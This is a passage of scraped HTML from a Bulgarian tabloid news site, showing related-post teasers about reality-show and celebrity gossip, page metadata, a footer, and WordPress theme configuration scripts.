excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","title_txt":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_icon":"","nextprev_icon_h":"","nextprev_bg":"","nextprev_bg_h":"","nextprev_border":"","nextprev_border_h":"","el_class":"","live_filter_cur_post_author":"1","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"tdi_162_e77","tdc_css_class":"tdi_162_e77","tdc_css_class_style":"tdi_162_e77_rand_style"}';
block_tdi_162_e77.td_column_number = "3";
block_tdi_162_e77.block_type = "tdb_single_related";
block_tdi_162_e77.post_count = "4";
block_tdi_162_e77.found_posts = "3271";
block_tdi_162_e77.header_color = "";
block_tdi_162_e77.ajax_pagination_infinite_stop = "";
block_tdi_162_e77.max_num_pages = "818";
tdBlocksArray.push(block_tdi_162_e77);
</script><div id=tdi_162_e77 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d0%b4%d0%b8-%d0%b5%d0%ba%d1%81%d1%82%d0%b5%d0%bd%d1%88%d1%8a%d0%bd%d0%b8%d1%82%d0%b5-%d0%b8-%d1%81%d0%b8%d0%bb%d0%b8%d0%ba%d0%be%d0%bd%d0%b0-%d0%b5%d1%82%d0%be-%d0%ba%d0%b0%d0%ba/" rel="bookmark" class="td-image-wrap " title="Преди екстеншъните и силикона: Ето как е изглеждала пияната Християна от &#8222;Ергенът&#8220; с 20 кг отгоре! (СНИМКИ)" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/03/11569114572170206343-485x334.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d0%b4%d0%b8-%d0%b5%d0%ba%d1%81%d1%82%d0%b5%d0%bd%d1%88%d1%8a%d0%bd%d0%b8%d1%82%d0%b5-%d0%b8-%d1%81%d0%b8%d0%bb%d0%b8%d0%ba%d0%be%d0%bd%d0%b0-%d0%b5%d1%82%d0%be-%d0%ba%d0%b0%d0%ba/" rel="bookmark" title="Преди екстеншъните и силикона: Ето как е изглеждала пияната Християна от &#8222;Ергенът&#8220; с 20 кг отгоре! (СНИМКИ)">Преди екстеншъните и силикона: Ето как е изглеждала пияната Християна от &#8222;Ергенът&#8220; с 20 кг отгоре! (СНИМКИ)</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/" class="td-post-category">Любопитно</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-01T11:02:38+02:00" >01.03.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d0%b4%d0%b8-%d0%b5%d0%ba%d1%81%d1%82%d0%b5%d0%bd%d1%88%d1%8a%d0%bd%d0%b8%d1%82%d0%b5-%d0%b8-%d1%81%d0%b8%d0%bb%d0%b8%d0%ba%d0%be%d0%bd%d0%b0-%d0%b5%d1%82%d0%be-%d0%ba%d0%b0%d0%ba/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Още с първите епизоди на „Ергенът“ скандалът не закъсня, а в основата му бе психоложката Христиана Манова, която се напи и наговори куп глупости...</div>
                    
                    <div class="td-read-more">
                        <a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d0%b4%d0%b8-%d0%b5%d0%ba%d1%81%d1%82%d0%b5%d0%bd%d1%88%d1%8a%d0%bd%d0%b8%d1%82%d0%b5-%d0%b8-%d1%81%d0%b8%d0%bb%d0%b8%d0%ba%d0%be%d0%bd%d0%b0-%d0%b5%d1%82%d0%be-%d0%ba%d0%b0%d0%ba/">Прочети още</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b8%d0%b7%d0%bc%d0%b0%d0%bc%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-36-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0%d1%82%d0%b0-%d0%bc%d0%b0%d0%b3%d0%b4%d0%b0%d0%bb/" rel="bookmark" class="td-image-wrap " title="ИЗМАМА в „Ергенът“: 36-годишната Магдалена Томова е човек на продуцентите, лансират я яко! (ето доказателството – СНИМКИ)" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/03/13550358818036846153-485x360.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b8%d0%b7%d0%bc%d0%b0%d0%bc%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-36-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0%d1%82%d0%b0-%d0%bc%d0%b0%d0%b3%d0%b4%d0%b0%d0%bb/" rel="bookmark" title="ИЗМАМА в „Ергенът“: 36-годишната Магдалена Томова е човек на продуцентите, лансират я яко! (ето доказателството – СНИМКИ)">ИЗМАМА в „Ергенът“: 36-годишната Магдалена Томова е човек на продуцентите, лансират я яко! (ето доказателството – СНИМКИ)</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/" class="td-post-category">Любопитно</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-01T10:59:39+02:00" >01.03.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b8%d0%b7%d0%bc%d0%b0%d0%bc%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-36-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0%d1%82%d0%b0-%d0%bc%d0%b0%d0%b3%d0%b4%d0%b0%d0%bb/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">36-годишната Магдалена Томова е една от най-показваните на екран участнички в „Ергенът“. Тя получи първата розова роза от Алек Младенов още първата вечер в...</div>
                    
                    <div class="td-read-more">
                        <a href="https://vecherno.com/%d0%b8%d0%b7%d0%bc%d0%b0%d0%bc%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-36-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0%d1%82%d0%b0-%d0%bc%d0%b0%d0%b3%d0%b4%d0%b0%d0%bb/">Прочети още</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d1%86%d0%b5%d0%b4%d0%b5%d0%bd%d1%82-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b1%d1%8f%d0%b3%d0%b0-%d0%be%d1%82-%d1%84%d0%b8/" rel="bookmark" class="td-image-wrap " title="Прецедент в „Ергенът“: Алек бяга от финала с писмо до Наум, не иска никоя от момите!" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/IMG_6841-795x530-1-485x360.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d1%86%d0%b5%d0%b4%d0%b5%d0%bd%d1%82-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b1%d1%8f%d0%b3%d0%b0-%d0%be%d1%82-%d1%84%d0%b8/" rel="bookmark" title="Прецедент в „Ергенът“: Алек бяга от финала с писмо до Наум, не иска никоя от момите!">Прецедент в „Ергенът“: Алек бяга от финала с писмо до Наум, не иска никоя от момите!</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/" class="td-post-category">Любопитно</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-23T10:55:44+02:00" >23.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d1%86%d0%b5%d0%b4%d0%b5%d0%bd%d1%82-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b1%d1%8f%d0%b3%d0%b0-%d0%be%d1%82-%d1%84%d0%b8/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Огромен спойлер изтече за финала на „Ергенът“ от кухнята на предаването. Разкритието изцяло преобръща нещата и гарантира, че ще станем свидетели на прецедент в...</div>
                    
                    <div class="td-read-more">
                        <a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d1%86%d0%b5%d0%b4%d0%b5%d0%bd%d1%82-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b1%d1%8f%d0%b3%d0%b0-%d0%be%d1%82-%d1%84%d0%b8/">Прочети още</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%ba%d1%80%d0%b0%d1%8f%d1%82-%d0%bd%d0%b0-%d0%b5%d0%b4%d0%bd%d0%b0-%d0%b7%d0%b2%d0%b5%d0%b7%d0%b4%d0%b0-%d0%b0%d1%83%d1%82%d0%be%d0%bf%d1%81%d0%b8%d1%8f%d1%82%d0%b0-%d0%bd%d0%b0-%d1%83%d0%b8%d1%82/" rel="bookmark" class="td-image-wrap " title="Краят на една звезда: Аутопсията на Уитни Хюстън разкри ужасяващата истина &#8211; 11 липсващи зъба, перука и изгнил нос (СНИМКИ)" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/2429588504009080602-485x261.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%ba%d1%80%d0%b0%d1%8f%d1%82-%d0%bd%d0%b0-%d0%b5%d0%b4%d0%bd%d0%b0-%d0%b7%d0%b2%d0%b5%d0%b7%d0%b4%d0%b0-%d0%b0%d1%83%d1%82%d0%be%d0%bf%d1%81%d0%b8%d1%8f%d1%82%d0%b0-%d0%bd%d0%b0-%d1%83%d0%b8%d1%82/" rel="bookmark" title="Краят на една звезда: Аутопсията на Уитни Хюстън разкри ужасяващата истина &#8211; 11 липсващи зъба, перука и изгнил нос (СНИМКИ)">Краят на една звезда: Аутопсията на Уитни Хюстън разкри ужасяващата истина &#8211; 11 липсващи зъба, перука и изгнил нос (СНИМКИ)</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/" class="td-post-category">Любопитно</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-13T12:23:25+02:00" >13.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%ba%d1%80%d0%b0%d1%8f%d1%82-%d0%bd%d0%b0-%d0%b5%d0%b4%d0%bd%d0%b0-%d0%b7%d0%b2%d0%b5%d0%b7%d0%b4%d0%b0-%d0%b0%d1%83%d1%82%d0%be%d0%bf%d1%81%d0%b8%d1%8f%d1%82%d0%b0-%d0%bd%d0%b0-%d1%83%d0%b8%d1%82/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
За почитателите си тя бе същински ангел – гласът на Уитни Хюстън продължава да вълнува и докосва сърцата ни вече близо 12 години след смъртта...</div>
                    
                    <div class="td-read-more">
                        <a href="https://vecherno.com/%d0%ba%d1%80%d0%b0%d1%8f%d1%82-%d0%bd%d0%b0-%d0%b5%d0%b4%d0%bd%d0%b0-%d0%b7%d0%b2%d0%b5%d0%b7%d0%b4%d0%b0-%d0%b0%d1%83%d1%82%d0%be%d0%bf%d1%81%d0%b8%d1%8f%d1%82%d0%b0-%d0%bd%d0%b0-%d1%83%d0%b8%d1%82/">Прочети още</a>
                    </div>
                </div>
            </div>
        </div>

        </div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Иван Ангелов"></span><meta itemprop="datePublished" content="2018-12-05T14:13:33+02:00"><meta itemprop="dateModified" content="2018-12-05T14:13:33+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://vecherno.com/%d0%bf%d0%b5%d0%b4%d0%b8%d0%b0%d1%82%d1%8a%d1%80%d1%8a%d1%82-%d0%bf%d0%b5%d1%82%d1%80%d0%b8%d1%81-%d0%ba%d0%bb%d1%8f%d0%b2%d0%b0-%d1%81-%d0%b1%d0%b5%d0%b7%d0%bf%d0%be%d1%89%d0%b0%d0%b4%d0%bd%d0%be/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://vecherno.com/wp-content/uploads/2020/07/logo_transparent-300x300.png"></span><meta itemprop="name" content="Vecherno.com"></span><meta itemprop="headline" content="Педиатърът Петрис Клява с безпощадно интервю: Голяма част от родителите са малоумни"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://vecherno.com/wp-content/uploads/2018/12/peteris.jpg"><meta itemprop="width" content="899"><meta itemprop="height" content="521"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Vecherno.com 2020 | Всички права запазени                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2020
        Version: 10.3.5 (rara)
        Deploy mode: deploy
        
        uid: 6971399ede7ad
    -->

    <script type='text/javascript' src='https://vecherno.com/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' src='https://vecherno.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=b609d31b17f396913344a17574b6a2f5' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://vecherno.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3.5' id='td-site-min-js'></script>
<script type='text/javascript' src='https://vecherno.com/wp-includes/js/comment-reply.min.js?ver=6.3.7' id='comment-reply-js'></script>
<script type='text/javascript' src='https://vecherno.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=b609d31b17f396913344a17574b6a2f5' id='tdb_js_files_for_front-js'></script>

<!-- JS generated by theme -->

<script>
    

            
                jQuery().ready(function () {

                    var blockClass = '.tdi_30_8e8';

                    jQuery(blockClass + '.tdb-horiz-menu-singleline > .menu-item-has-children a').click(function (e) {
                        e.preventDefault();
                    })

                });
            
            

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_47_96d';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_47_96d');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_55_617';
                tdbSearchItem.blockAtts = '{"results_msg_align":"content-horiz-center","image_floated":"float_left","image_size":"td_324x400","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"","meta_padding":"0 0 0 16px","all_modules_space":"eyJhbGwiOiIxMHB4IiwibGFuZHNjYXBlIjoiMTBweCIsInBvcnRyYWl0IjoiMTBweCJ9","form_padding":"eyJhbGwiOiIzMHB4IiwibGFuZHNjYXBlIjoiMjBweCIsInBvcnRyYWl0IjoiMjBweCJ9","form_border":"0","form_align":"content-horiz-right","results_padding":"eyJhbGwiOiIwIDMwcHggMzBweCIsImxhbmRzY2FwZSI6IjAgMjBweCAyMHB4ICIsInBvcnRyYWl0IjoiMCAyMHB4IDIwcHgifQ==","results_border":"0 0 1px 0","results_msg_padding":"eyJhbGwiOiIxMHB4IDAiLCJsYW5kc2NhcGUiOiI2cHggMCIsInBvcnRyYWl0IjoiNHB4IDAifQ==","modules_divider":"","modules_divider_color":"rgba(127,127,127,0.1)","h_effect":"","image_height":"100","meta_info_horiz":"content-horiz-left","meta_info_align":"","results_msg_color":"#266fef","f_title_font_size":"14","f_title_font_weight":"500","modules_category":"above","mc1_el":"16","f_title_font_line_height":"1.2","btn_tdicon":"tdc-font-tdmp tdc-font-tdmp-arrow-cut-right","btn_icon_size":"12","btn_padding":"eyJhbGwiOiI4cHggMTZweCIsInBvcnRyYWl0IjoiNnB4IDE2cHgifQ==","btn_icon_space":"10","input_border_color":"rgba(0,0,0,0.05)","btn_shadow_shadow_color":"rgba(0,0,0,0.39)","btn_icon_pos":"after","inline":"yes","input_padding":"0","title_txt_hover":"#266fef","form_width":"700","f_input_font_family":"712","f_placeholder_font_family":"712","f_title_font_family":"712","f_title_font_transform":"","f_btn_font_family":"712","f_btn_font_transform":"","f_btn_font_weight":"400","cat_txt_hover":"#000000","image_width":"27","tdicon":"td-icon-magnifier-big-rounded","icon_color_h":"#266fef","arrow_color":"#d6d6d6","ex_txt":"#a5a5a5","mc1_tl":"16","toggle_txt_pos":"","toggle_txt_color":"#000000","icon_padding":"eyJhbGwiOjMsImxhbmRzY2FwZSI6IjMuMiIsInBvcnRyYWl0IjoiMy4yIn0=","btn_bg_h":"[base64]","form_shadow_shadow_size":"1","form_shadow_shadow_offset_vertical":"0","form_shadow_shadow_color":"rgba(0,0,0,0.11)","f_cat_font_family":"712","f_cat_font_weight":"400","f_cat_font_transform":"","f_meta_font_weight":"400","f_meta_font_family":"712","modules_category_padding":"0 0 6px","input_placeholder":"type here...","input_border":"0 0 2px 0","f_results_msg_font_family":"712","f_results_msg_font_transform":"","f_results_msg_font_weight":"","f_results_msg_font_style":"normal","f_placeholder_font_size":"14","f_placeholder_font_weight":"400","f_btn_font_size":"14","image_alignment":"20","f_input_font_size":"14","f_input_font_weight":"400","placeholder_opacity":"0.01","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTYiLCJsYW5kc2NhcGUiOiIxNiJ9","float_block":"yes","title_txt":"#051d2d","cat_bg":"rgba(0,0,0,0)","f_ex_font_family":"","f_meta_font_size":"11","art_title":"0 0 2px","f_cat_font_size":"11","tdc_css":"eyJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiMSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","icon_color":"#000000","show_form":"yes","form_offset":"1","f_cat_font_line_height":"1","btn_bg":"[base64]","cat_txt":"#666666","modules_on_row":"50%","results_limit":"6","results_msg_color_h":"#266fef","author_txt":"#666666","author_txt_hover":"#000000","separator":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","form_offset_left":"","form_content_width":"","form_align_screen":"","placeholder_travel":"0","input_radius":"","btn_text":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","review_size":"2.5","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","input_color":"","placeholder_color":"","input_bg":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_55_617","tdc_css_class":"tdi_55_617","tdc_css_class_style":"tdi_55_617_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_55_617');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_69_1e6';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_69_1e6');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_77_987';
                tdbSearchItem.blockAtts = '{"results_msg_align":"content-horiz-center","image_floated":"float_left","image_size":"td_324x400","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"","meta_padding":"0 0 0 16px","all_modules_space":"eyJhbGwiOiIxMHB4IiwibGFuZHNjYXBlIjoiMTBweCIsInBvcnRyYWl0IjoiMTBweCJ9","form_padding":"eyJhbGwiOiIzMHB4IiwibGFuZHNjYXBlIjoiMjBweCIsInBvcnRyYWl0IjoiMjBweCJ9","form_border":"0","form_align":"content-horiz-right","results_padding":"eyJhbGwiOiIwIDMwcHggMzBweCIsImxhbmRzY2FwZSI6IjAgMjBweCAyMHB4ICIsInBvcnRyYWl0IjoiMCAyMHB4IDIwcHgifQ==","results_border":"0 0 1px 0","results_msg_padding":"eyJhbGwiOiIxMHB4IDAiLCJsYW5kc2NhcGUiOiI2cHggMCIsInBvcnRyYWl0IjoiNHB4IDAifQ==","modules_divider":"","modules_divider_color":"rgba(127,127,127,0.1)","h_effect":"","image_height":"100","meta_info_horiz":"content-horiz-left","meta_info_align":"","results_msg_color":"#266fef","f_title_font_size":"14","f_title_font_weight":"500","modules_category":"above","mc1_el":"16","f_title_font_line_height":"1.2","btn_tdicon":"tdc-font-tdmp 